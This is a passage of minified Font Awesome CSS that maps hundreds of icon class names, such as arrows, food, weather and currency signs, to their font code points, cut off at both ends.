"}.fa-volume-medium:before{content:"\f6a8"}.fa-transporter-5:before{content:"\e2a6"}.fa-gauge-circle-bolt:before{content:"\e496"}.fa-coin-front:before{content:"\e3fc"}.fa-file-slash:before{content:"\e3a7"}.fa-message-arrow-up-right:before{content:"\e1dd"}.fa-treasure-chest:before{content:"\f723"}.fa-chess-queen:before{content:"\f445"}.fa-paintbrush-fine:before{content:"\f5a9"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-brush-fine:before{content:"\f5a9"}.fa-paintbrush-alt:before{content:"\f5a9"}.fa-glasses:before{content:"\f530"}.fa-hood-cloak:before{content:"\f6ef"}.fa-square-quote:before{content:"\e329"}.fa-up-left:before{content:"\e2bd"}.fa-bring-front:before{content:"\f857"}.fa-chess-board:before{content:"\f43c"}.fa-burger-cheese:before{content:"\f7f1"}.fa-cheeseburger:before{content:"\f7f1"}.fa-building-circle-check:before{content:"\e4d2"}.fa-repeat-1:before{content:"\f365"}.fa-arrow-down-to-line:before{content:"\f33d"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-grid-5:before{content:"\e199"}.fa-swap-arrows:before{content:"\e60a"}.fa-right-long-to-line:before{content:"\e444"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-right:before{content:"\f22b"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-hand-back-fist:before{content:"\f255"}.fa-hand-rock:before{content:"\f255"}.fa-grid-round-5:before{content:"\e5de"}.fa-tally:before{content:"\f69c"}.fa-tally-5:before{content:"\f69c"}.fa-square-caret-up:before{content:"\f151"}.fa-caret-square-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-chart-bar:before{content:"\f080"}.fa-bar-chart:before{content:"\f080"}.fa-hands-bubbles:before{content:"\e05e"}.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-up-from-dotted-line:before{content:"\e456"}.fa-eye-low-vision:before{content:"\f2a8"}.fa-low-vision:before{content:"\f2a8"}.fa-traffic-light-go:before{content:"\f638"}.fa-face-exhaling:before{content:"\e480"}.fa-sensor-fire:before{content:"\e02a"}.fa-user-unlock:before{content:"\e058"}.fa-hexagon-divide:before{content:"\e1ad"}.fa-00:before{content:"\e467"}.fa-crow:before{content:"\f520"}.fa-cassette-betamax:before{content:"\f8a4"}.fa-betamax:before{content:"\f8a4"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-nfc-magnifying-glass:before{content:"\e1f9"}.fa-file-binary:before{content:"\e175"}.fa-circle-v:before{content:"\e12a"}.fa-square-plus:before{content:"\f0fe"}.fa-plus-square:before{content:"\f0fe"}.fa-bowl-scoops:before{content:"\e3df"}.fa-mistletoe:before{content:"\f7b4"}.fa-custard:before{content:"\e403"}.fa-lacrosse-stick:before{content:"\e3b5"}.fa-hockey-mask:before{content:"\f6ee"}.fa-sunrise:before{content:"\f766"}.fa-subtitles:before{content:"\e60f"}.fa-panel-ews:before{content:"\e42e"}.fa-torii-gate:before{content:"\f6a1"}.fa-cloud-exclamation:before{content:"\e491"}.fa-message-lines:before{content:"\f4a6"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-floppy-disk-pen:before{content:"\e182"}.fa-image:before{content:"\f03e"}.fa-window-frame:before{content:"\e04f"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-file-zip:before{content:"\e5ee"}.fa-square-ring:before{content:"\e44f"}.fa-down-from-line:before{content:"\f349"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-caret-up:before{content:"\f0d8"}.fa-shield-xmark:before{content:"\e24c"}.fa-shield-times:before{content:"\e24c"}.fa-screwdriver:before{content:"\f54a"}.fa-circle-sort-down:before{content:"\e031"}.fa-sort-circle-down:before{content:"\e031"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-forklift:before{content:"\f47a"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-bracket-square-right:before{content:"]"}.fa-martini-glass:before{content:"\f57b"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-rotate-left:before{content:"\f2ea"}.fa-rotate-back:before{content:"\f2ea"}.fa-rotate-backward:before{content:"\f2ea"}.fa-undo-alt:before{content:"\f2ea"}.fa-table-columns:before{content:"\f0db"}.fa-columns:before{content:"\f0db"}.fa-square-a:before{content:"\e25f"}.fa-tick:before{content:"\e32f"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly:before{content:"\f472"}.fa-dolly-box:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-minimize:before{content:"\f78c"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-refrigerator:before{content:"\e026"}.fa-monument:before{content:"\f5a6"}.fa-octagon-xmark:before{content:"\f2f0"}.fa-times-octagon:before{content:"\f2f0"}.fa-xmark-octagon:before{content:"\f2f0"}.fa-align-slash:before{content:"\f846"}.fa-snowplow:before{content:"\f7d2"}.fa-angles-right:before{content:"\f101"}.fa-angle-double-right:before{content:"\f101"}.fa-truck-ramp-couch:before{content:"\f4dd"}.fa-truck-couch:before{content:"\f4dd"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before{content:"\f144"}.fa-play-circle:before{content:"\f144"}.fa-arrow-up-right-and-arrow-down-left-from-center:before{content:"\e0a0"}.fa-location-arrow-up:before{content:"\e63a"}.fa-tablets:before{content:"\f490"}.fa-360-degrees:before{content:"\e2dc"}.fa-ethernet:before{content:"\f796"}.fa-euro-sign:before{content:"\f153"}.fa-eur:before{content:"\f153"}.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-circle-check:before{content:"\f058"}.fa-check-circle:before{content:"\f058"}.fa-square-dashed-circle-plus:before{content:"\e5c2"}.fa-hand-holding-circle-dollar:before{content:"\e621"}.fa-money-simple-from-bracket:before{content:"\e313"}.fa-bat:before{content:"\f6b5"}.fa-circle-stop:before{content:"\f28d"}.fa-stop-circle:before{content:"\f28d"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-arrow-up-to-bracket:before{content:"\e66a"}.fa-compass-drafting:before{content:"\f568"}.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-calendar-circle-minus:before{content:"\e46f"}.fa-chopsticks:before{content:"\e3f7"}.fa-car-wrench:before{content:"\f5e3"}.fa-car-mechanic:before{content:"\f5e3"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-kazoo:before{content:"\f8c7"}.fa-marker:before{content:"\f5a1"}.fa-bin-bottles:before{content:"\e5f5"}.fa-face-laugh-beam:before{content:"\f59a"}.fa-laugh-beam:before{content:"\f59a"}.fa-square-arrow-down-left:before{content:"\e261"}.fa-battery-bolt:before{content:"\f376"}.fa-tree-large:before{content:"\f7dd"}.fa-helicopter-symbol:before{content:"\e502"}.fa-aperture:before{content:"\e2df"}.fa-universal-access:before{content:"\f29a"}.fa-gear-complex:before{content:"\e5e9"}.fa-file-magnifying-glass:before{content:"\f865"}.fa-file-search:before{content:"\f865"}.fa-up-right:before{content:"\e2be"}.fa-circle-chevron-up:before{content:"\f139"}.fa-chevron-circle-up:before{content:"\f139"}.fa-user-police:before{content:"\e333"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-teddy-bear:before{content:"\e3cf"}.fa-stocking:before{content:"\f7d5"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-image-slash:before{content:"\e1b7"}.fa-mask-snorkel:before{content:"\e3b7"}.fa-smoke:before{content:"\f760"}.fa-sterling-sign:before{content:"\f154"}.fa-gbp:before{content:"\f154"}.fa-pound-sign:before{content:"\f154"}.fa-battery-exclamation:before{content:"\e0b0"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-up-to-bracket:before{content:"\e66e"}.fa-arrow-down-long:before{content:"\f175"}.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-crystal-ball:before{content:"\e362"}.fa-reply-all:before{content:"\f122"}.fa-mail-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before{content:"\f7c5"}.fa-skating:before{content:"\f7c5"}.fa-star-shooting:before{content:"\e036"}.fa-binary-lock:before{content:"\e33d"}.fa-filter-circle-dollar:before{content:"\f662"}.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-comment-pen:before{content:"\f4ae"}.fa-comment-edit:before{content:"\f4ae"}.fa-file-import:before{content:"\f56f"}.fa-arrow-right-to-file:before{content:"\f56f"}.fa-banjo:before{content:"\f8a3"}.fa-square-arrow-up-right:before{content:"\f14c"}.fa-external-link-square:before{content:"\f14c"}.fa-light-emergency-on:before{content:"\e420"}.fa-kerning:before{content:"\f86f"}.fa-box-open:before{content:"\f49e"}.fa-square-f:before{content:"\e270"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-arrow-left-from-line:before{content:"\f344"}.fa-arrow-from-right:before{content:"\f344"}.fa-strawberry:before{content:"\e32b"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-clock-eight-thirty:before{content:"\e346"}.fa-plane-engines:before{content:"\f3de"}.fa-plane-alt:before{content:"\f3de"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-empty:before{content:"\f2cb"}.fa-temperature-0:before{content:"\f2cb"}.fa-thermometer-0:before{content:"\f2cb"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-gauge-low:before{content:"\f627"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-registered:before{content:"\f25d"}.fa-trash-can-plus:before{content:"\e2ac"}.fa-address-card:before{content:"\f2bb"}.fa-contact-card:before{content:"\f2bb"}.fa-vcard:before{content:"\f2bb"}.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-balance-scale-right:before{content:"\f516"}.fa-globe-snow:before{content:"\f7a3"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before{content:"\f5eb"}.fa-directions:before{content:"\f5eb"}.fa-integral:before{content:"\f667"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before{content:"\e066"}.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before{content:"\f5c8"}.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-blinds-raised:before{content:"\f8fd"}.fa-smog:before{content:"\f75f"}.fa-ufo-beam:before{content:"\e048"}.fa-circle-caret-up:before{content:"\f331"}.fa-caret-circle-up:before{content:"\f331"}.fa-user-vneck-hair-long:before{content:"\e463"}.fa-square-a-lock:before{content:"\e44d"}.fa-crutch:before{content:"\f7f7"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-cloud-arrow-up:before{content:"\f0ee"}.fa-cloud-upload:before{content:"\f0ee"}.fa-cloud-upload-alt:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-transporter-4:before{content:"\e2a5"}.fa-chart-mixed-up-circle-currency:before{content:"\e5d8"}.fa-objects-align-right:before{content:"\e3bf"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-pig:before{content:"\f706"}.fa-inbox-full:before{content:"\e1ba"}.fa-circle-envelope:before{content:"\e10c"}.fa-envelope-circle:before{content:"\e10c"}.fa-triangle-person-digging:before{content:"\f85d"}.fa-construction:before{content:"\f85d"}.fa-ferry:before{content:"\e4ea"}.fa-bullseye-arrow:before{content:"\f648"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before{content:"\f4d8"}.fa-sprout:before{content:"\f4d8"}.fa-clock-seven:before{content:"\e350"}.fa-left-right:before{content:"\f337"}.fa-arrows-alt-h:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-circle-arrow-left:before{content:"\f0a8"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-flashlight:before{content:"\f8b8"}.fa-file-jpg:before{content:"\e646"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-square-9:before{content:"\e25e"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before{content:"\f160"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-down:before{content:"\f160"}.fa-square-dollar:before{content:"\f2e9"}.fa-dollar-square:before{content:"\f2e9"}.fa-usd-square:before{content:"\f2e9"}.fa-phone-arrow-right:before{content:"\e5be"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-message-check:before{content:"\f4a2"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-cloud-bolt:before{content:"\f76c"}.fa-thunderstorm:before{content:"\f76c"}.fa-chart-line-up-down:before{content:"\e5d7"}.fa-text-slash:before{content:"\f87d"}.fa-remove-format:before{content:"\f87d"}.fa-watch:before{content:"\f2e1"}.fa-circle-down-left:before{content:"\e107"}.fa-text:before{content:"\f893"}.fa-projector:before{content:"\f8d6"}.fa-face-smile-wink:before{content:"\f4da"}.fa-smile-wink:before{content:"\f4da"}.fa-tombstone-blank:before{content:"\f721"}.fa-tombstone-alt:before{content:"\f721"}.fa-chess-king-piece:before{content:"\f440"}.fa-chess-king-alt:before{content:"\f440"}.fa-circle-6:before{content:"\e0f3"}.fa-waves-sine:before{content:"\e65d"}.fa-left:before{content:"\f355"}.fa-arrow-alt-left:before{content:"\f355"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-square-down:before{content:"\f350"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-objects-align-center-vertical:before{content:"\e3bd"}.fa-arrows-left-right:before{content:"\f07e"}.fa-arrows-h:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before{content:"\f0ed"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-download-alt:before{content:"\f0ed"}.fa-wreath:before{content:"\f7e2"}.fa-children:before{content:"\e4e1"}.fa-meter-droplet:before{content:"\e1ea"}.fa-chalkboard:before{content:"\f51b"}.fa-blackboard:before{content:"\f51b"}.fa-user-large-slash:before{content:"\f4fa"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-signal-strong:before{content:"\f68f"}.fa-signal-4:before{content:"\f68f"}.fa-lollipop:before{content:"\e424"}.fa-lollypop:before{content:"\e424"}.fa-list-tree:before{content:"\e1d2"}.fa-envelope-open:before{content:"\f2b6"}.fa-draw-circle:before{content:"\f5ed"}.fa-cat-space:before{content:"\e001"}.fa-handshake-simple-slash:before{content:"\e05f"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-rabbit-running:before{content:"\f709"}.fa-rabbit-fast:before{content:"\f709"}.fa-memo-pad:before{content:"\e1da"}.fa-mattress-pillow:before{content:"\e525"}.fa-alarm-plus:before{content:"\f844"}.fa-alicorn:before{content:"\f6b0"}.fa-comment-question:before{content:"\e14b"}.fa-gingerbread-man:before{content:"\f79d"}.fa-guarani-sign:before{content:"\e19a"}.fa-burger-fries:before{content:"\e0cd"}.fa-mug-tea:before{content:"\f875"}.fa-border-top:before{content:"\f855"}.fa-arrows-rotate:before{content:"\f021"}.fa-refresh:before{content:"\f021"}.fa-sync:before{content:"\f021"}.fa-circle-book-open:before{content:"\e0ff"}.fa-book-circle:before{content:"\e0ff"}.fa-arrows-to-dotted-line:before{content:"\e0a6"}.fa-fire-extinguisher:before{content:"\f134"}.fa-magnifying-glass-arrows-rotate:before{content:"\e65e"}.fa-garage-open:before{content:"\e00b"}.fa-shelves-empty:before{content:"\e246"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-watch-apple:before{content:"\e2cb"}.fa-watch-calculator:before{content:"\f8f0"}.fa-list-dropdown:before{content:"\e1cf"}.fa-cabinet-filing:before{content:"\f64b"}.fa-burger-soda:before{content:"\f858"}.fa-square-arrow-up:before{content:"\f33c"}.fa-arrow-square-up:before{content:"\f33c"}.fa-greater-than-equal:before{content:"\f532"}.fa-pallet-box:before{content:"\e208"}.fa-face-confounded:before{content:"\e36c"}.fa-shield-halved:before{content:"\f3ed"}.fa-shield-alt:before{content:"\f3ed"}.fa-truck-plow:before{content:"\f7de"}.fa-book-atlas:before{content:"\f558"}.fa-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-grid-round-2:before{content:"\e5db"}.fa-comment-middle-top:before{content:"\e14a"}.fa-wave:before{content:"\e65b"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-restroom-simple:before{content:"\e23a"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-border-outer:before{content:"\f851"}.fa-hashtag-lock:before{content:"\e415"}.fa-clock-two-thirty:before{content:"\e35b"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before{content:"\f6f1"}.fa-house-damage:before{content:"\f6f1"}.fa-file-zipper:before{content:"\f1c6"}.fa-file-archive:before{content:"\f1c6"}.fa-ticket-perforated:before{content:"\e63e"}.fa-heart-half:before{content:"\e1ab"}.fa-comment-check:before{content:"\f4ac"}.fa-square:before{content:"\f0c8"}.fa-memo:before{content:"\e1d8"}.fa-martini-glass-empty:before{content:"\f000"}.fa-glass-martini:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-glass-citrus:before{content:"\f869"}.fa-calendar-lines-pen:before{content:"\e472"}.fa-table-cells-column-lock:before{content:"\e678"}.fa-church:before{content:"\f51d"}.fa-person-snowmobiling:before{content:"\f7d1"}.fa-snowmobile:before{content:"\f7d1"}.fa-face-hushed:before{content:"\e37b"}.fa-comments-dollar:before{content:"\f653"}.fa-tickets-simple:before{content:"\e659"}.fa-pickaxe:before{content:"\e5bf"}.fa-link-simple-slash:before{content:"\e1ce"}.fa-democrat:before{content:"\f747"}.fa-face-confused:before{content:"\e36d"}.fa-pinball:before{content:"\e229"}.fa-z:before{content:"Z"}.fa-person-skiing:before{content:"\f7c9"}.fa-skiing:before{content:"\f7c9"}.fa-deer:before{content:"\f78e"}.fa-input-pipe:before{content:"\e1be"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"A"}.fa-bookmark-slash:before{content:"\e0c2"}.fa-temperature-arrow-down:before{content:"\e03f"}.fa-temperature-down:before{content:"\e03f"}.fa-mace:before{content:"\f6f8"}.fa-feather-pointed:before{content:"\f56b"}.fa-feather-alt:before{content:"\f56b"}.fa-sausage:before{content:"\f820"}.fa-trash-can-clock:before{content:"\e2aa"}.fa-p:before{content:"P"}.fa-broom-wide:before{content:"\e5d1"}.fa-snowflake:before{content:"\f2dc"}.fa-stomach:before{content:"\f623"}.fa-newspaper:before{content:"\f1ea"}.fa-rectangle-ad:before{content:"\f641"}.fa-ad:before{content:"\f641"}.fa-guitar-electric:before{content:"\f8be"}.fa-arrow-turn-down-right:before{content:"\e3d6"}.fa-moon-cloud:before{content:"\f754"}.fa-bread-slice-butter:before{content:"\e3e1"}.fa-circle-arrow-right:before{content:"\f0a9"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-user-group-crown:before{content:"\f6a5"}.fa-users-crown:before{content:"\f6a5"}.fa-circle-i:before{content:"\e111"}.fa-toilet-paper-check:before{content:"\e5b2"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before{content:"\f0dc"}.fa-unsorted:before{content:"\f0dc"}.fa-list-ol:before{content:"\f0cb"}.fa-list-1-2:before{content:"\f0cb"}.fa-list-numeric:before{content:"\f0cb"}.fa-chart-waterfall:before{content:"\e0eb"}.fa-sparkle:before{content:"\e5d6"}.fa-face-party:before{content:"\e383"}.fa-kidneys:before{content:"\f5fb"}.fa-wifi-exclamation:before{content:"\e2cf"}.fa-chart-network:before{content:"\f78a"}.fa-person-dress-burst:before{content:"\e544"}.fa-dice-d4:before{content:"\f6d0"}.fa-money-check-dollar:before{content:"\f53d"}.fa-money-check-alt:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-wheat-awn-slash:before{content:"\e338"}.fa-face-kiss-wink-heart:before{content:"\f598"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-dagger:before{content:"\f6cb"}.fa-podium:before{content:"\f680"}.fa-memo-circle-check:before{content:"\e1d9"}.fa-route-highway:before{content:"\f61a"}.fa-down-to-line:before{content:"\f34a"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-filter:before{content:"\f0b0"}.fa-square-g:before{content:"\e271"}.fa-circle-phone:before{content:"\e11b"}.fa-phone-circle:before{content:"\e11b"}.fa-clipboard-prescription:before{content:"\f5e8"}.fa-user-nurse-hair:before{content:"\e45d"}.fa-question:before{content:"?"}.fa-file-signature:before{content:"\f573"}.fa-toggle-large-on:before{content:"\e5b1"}.fa-up-down-left-right:before{content:"\f0b2"}.fa-arrows-alt:before{content:"\f0b2"}.fa-dryer-heat:before{content:"\f862"}.fa-dryer-alt:before{content:"\f862"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-arrow-up-small-big:before{content:"\f88f"}.fa-sort-size-up-alt:before{content:"\f88f"}.fa-train-track:before{content:"\e453"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-stroke:before{content:"\f5c0"}.fa-star-half-alt:before{content:"\f5c0"}.fa-file-exclamation:before{content:"\f31a"}.fa-code:before{content:"\f121"}.fa-whiskey-glass:before{content:"\f7a0"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-moon-stars:before{content:"\f755"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-clothes-hanger:before{content:"\e136"}.fa-mobile-notch:before{content:"\e1ee"}.fa-mobile-iphone:before{content:"\e1ee"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before{content:"\f08e"}.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-images-user:before{content:"\e1b9"}.fa-won-sign:before{content:"\f159"}.fa-krw:before{content:"\f159"}.fa-won:before{content:"\f159"}.fa-image-polaroid-user:before{content:"\e1b6"}.fa-virus-covid:before{content:"\e4a8"}.fa-square-ellipsis:before{content:"\e26e"}.fa-pie:before{content:"\f705"}.fa-chess-knight-piece:before{content:"\f442"}.fa-chess-knight-alt:before{content:"\f442"}.fa-austral-sign:before{content:"\e0a9"}.fa-cloud-plus:before{content:"\e35e"}.fa-f:before{content:"F"}.fa-leaf:before{content:"\f06c"}.fa-bed-bunk:before{content:"\f8f8"}.fa-road:before{content:"\f018"}.fa-taxi:before{content:"\f1ba"}.fa-cab:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before{content:"\f200"}.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-clock-eight:before{content:"\e345"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-xls:before{content:"\e64d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-circle-q:before{content:"\e11e"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before{content:"\f582"}.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-face-disguise:before{content:"\e370"}.fa-circle-arrow-down-right:before{content:"\e0fa"}.fa-alien-8bit:before{content:"\f8f6"}.fa-alien-monster:before{content:"\f8f6"}.fa-hand-point-ribbon:before{content:"\e1a6"}.fa-poop:before{content:"\f619"}.fa-object-exclude:before{content:"\e49c"}.fa-telescope:before{content:"\e03e"}.fa-location-pin:before{content:"\f041"}.fa-map-marker:before{content:"\f041"}.fa-square-list:before{content:"\e489"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-helmet-safety:before{content:"\f807"}.fa-hard-hat:before{content:"\f807"}.fa-hat-hard:before{content:"\f807"}.fa-comment-code:before{content:"\e147"}.fa-sim-cards:before{content:"\e251"}.fa-starship:before{content:"\e039"}.fa-eject:before{content:"\f052"}.fa-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-seal:before{content:"\e241"}.fa-user-cowboy:before{content:"\f8ea"}.fa-hexagon-vertical-nft:before{content:"\e505"}.fa-face-rolling-eyes:before{content:"\f5a5"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-bread-loaf:before{content:"\f7eb"}.fa-rings-wedding:before{content:"\f81b"}.fa-object-group:before{content:"\f247"}.fa-french-fries:before{content:"\f803"}.fa-chart-line:before{content:"\f201"}.fa-line-chart:before{content:"\f201"}.fa-calendar-arrow-down:before{content:"\e0d0"}.fa-calendar-download:before{content:"\e0d0"}.fa-send-back:before{content:"\f87e"}.fa-mask-ventilator:before{content:"\e524"}.fa-tickets:before{content:"\e658"}.fa-signature-lock:before{content:"\e3ca"}.fa-arrow-right:before{content:"\f061"}.fa-signs-post:before{content:"\f277"}.fa-map-signs:before{content:"\f277"}.fa-octagon-plus:before{content:"\f301"}.fa-plus-octagon:before{content:"\f301"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-melon-slice:before{content:"\e311"}.fa-space-station-moon:before{content:"\e033"}.fa-message-smile:before{content:"\f4aa"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-cup-straw:before{content:"\e363"}.fa-left-from-line:before{content:"\f348"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-h:before{content:"H"}.fa-basket-shopping-simple:before{content:"\e0af"}.fa-shopping-basket-alt:before{content:"\e0af"}.fa-hands-holding-heart:before{content:"\f4c3"}.fa-hands-heart:before{content:"\f4c3"}.fa-clock-nine:before{content:"\e34c"}.fa-hammer-brush:before{content:"\e620"}.fa-tarp:before{content:"\e57b"}.fa-face-sleepy:before{content:"\e38e"}.fa-hand-horns:before{content:"\e1a9"}.fa-screwdriver-wrench:before{content:"\f7d9"}.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-circle-three-quarters:before{content:"\e125"}.fa-trophy-star:before{content:"\f2eb"}.fa-trophy-alt:before{content:"\f2eb"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-face-thermometer:before{content:"\e39a"}.fa-grid-round-4:before{content:"\e5dd"}.fa-sign-posts-wrench:before{content:"\e626"}.fa-shirt-running:before{content:"\e3c8"}.fa-book-circle-arrow-up:before{content:"\e0bd"}.fa-face-nauseated:before{content:"\e381"}.fa-heart:before{content:"\f004"}.fa-file-chart-pie:before{content:"\f65a"}.fa-mars-and-venus:before{content:"\f224"}.fa-house-user:before{content:"\e1b0"}.fa-home-user:before{content:"\e1b0"}.fa-circle-arrow-down-left:before{content:"\e0f9"}.fa-dumpster-fire:before{content:"\f794"}.fa-hexagon-minus:before{content:"\f307"}.fa-minus-hexagon:before{content:"\f307"}.fa-left-to-line:before{content:"\f34b"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-house-crack:before{content:"\e3b1"}.fa-paw-simple:before{content:"\f701"}.fa-paw-alt:before{content:"\f701"}.fa-arrow-left-long-to-line:before{content:"\e3d4"}.fa-brackets-round:before{content:"\e0c5"}.fa-parentheses:before{content:"\e0c5"}.fa-martini-glass-citrus:before{content:"\f561"}.fa-cocktail:before{content:"\f561"}.fa-user-shakespeare:before{content:"\e2c2"}.fa-arrow-right-to-arc:before{content:"\e4b2"}.fa-face-surprise:before{content:"\f5c2"}.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before{content:"\f28b"}.fa-pause-circle:before{content:"\f28b"}.fa-gauge-circle-plus:before{content:"\e498"}.fa-folders:before{content:"\f660"}.fa-angel:before{content:"\f779"}.fa-value-absolute:before{content:"\f6a6"}.fa-rabbit:before{content:"\f708"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-circle-euro:before{content:"\e5ce"}.fa-apple-whole:before{content:"\f5d1"}.fa-apple-alt:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-diamond-half:before{content:"\e5b7"}.fa-lock-keyhole:before{content:"\f30d"}.fa-lock-alt:before{content:"\f30d"}.fa-r:before{content:"R"}.fa-temperature-quarter:before{content:"\f2ca"}.fa-temperature-1:before{content:"\f2ca"}.fa-thermometer-1:before{content:"\f2ca"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-square-info:before{content:"\f30f"}.fa-info-square:before{content:"\f30f"}.fa-wifi-slash:before{content:"\f6ac"}.fa-toilet-paper-xmark:before{content:"\e5b3"}.fa-hands-holding-dollar:before{content:"\f4c5"}.fa-hands-usd:before{content:"\f4c5"}.fa-cube:before{content:"\f1b2"}.fa-arrow-down-triangle-square:before{content:"\f888"}.fa-sort-shapes-down:before{content:"\f888"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shutters:be